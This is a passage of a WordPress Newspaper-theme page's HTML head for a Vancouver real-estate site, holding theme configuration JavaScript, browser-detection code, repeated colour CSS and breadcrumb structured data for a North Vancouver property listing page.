		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/vancouver4life.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="http:\/\/vancouver4life.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#33cccc";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="285fd41f3e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #33cccc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #33cccc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #33cccc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #33cccc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #33cccc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #33cccc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #33cccc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #33cccc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #33cccc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #33cccc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #33cccc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(51, 204, 204, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #33cccc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #33cccc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #33cccc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #33cccc;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #33cccc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #33cccc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #33cccc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #33cccc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #33cccc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #33cccc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #33cccc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #33cccc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #33cccc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #33cccc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #33cccc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(51, 204, 204, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #33cccc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #33cccc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #33cccc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #33cccc;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://vancouver4life.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://vancouver4life.com/category/north-vancouver/",
                    "name": "NORTH VANCOUVER"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://vancouver4life.com/harbourside-waterfront-vip-access/",
                    "name": "HARBOURSIDE WATERFRONT BY CONCERT PROPERTIES"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #33cccc;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #33cccc;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #33cccc;
                }
